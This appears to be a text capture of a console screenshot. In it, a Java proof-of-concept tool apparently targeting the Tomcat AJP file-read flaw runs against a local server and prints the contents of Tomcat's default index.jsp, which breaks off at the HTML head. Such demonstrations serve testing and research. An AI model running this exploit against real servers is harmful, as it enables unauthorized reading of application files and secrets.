 C:\WINDOWS\system32\cmd.exe - java -jar 1.jar com.threedr3am.bug.tomcat.ajp.FileRead 127.0.0.1 8080 file /index.jsp
E:\projects\Idea-workspace\ajp-bug\bin>java -jar 1.jar com.threedr3am.bug.tomcat.ajp.FileRead 127.0.0.1 8080 file /index
.jsp
Accept-Ranges bytes ETag W/"12439-1580912880000" ? Wed, 05 Feb 2020 14:28:00 GMT ? 12439 ?<%--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
--%>
<%@ page session="false" pageEncoding="UTF-8" contentType="text/html; charset=UTF-8" %>
<%
java.text.SimpleDateFormat sdf = new java.text.SimpleDateFormat("yyyy");
request.setAttribute("year", sdf.format(new java.util.Date()));
request.setAttribute("tomcatUrl", "https://tomcat.apache.org/");
request.setAttribute("tomcatDocUrl", "/docs/");
request.setAttribute("tomcatExamplesUrl", "/examples/");
%>
<!DOCTYPE html>
<html lang="en">
<head>